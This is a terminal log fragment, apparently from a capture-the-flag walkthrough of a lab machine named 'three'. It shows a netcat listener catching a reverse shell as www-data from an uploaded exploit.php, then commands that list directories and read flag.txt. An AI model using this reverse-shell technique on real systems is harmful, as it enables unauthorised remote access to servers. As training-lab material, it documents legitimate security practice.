 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.182.45] 46126
bash: cannot set terminal process group (1687): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ ls
ls
exploit.php
images
index.php
www-data@three:/var/www/html$ cd ..
cd ..ls
www-data@three:/var/www$ ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
</>
BUNZ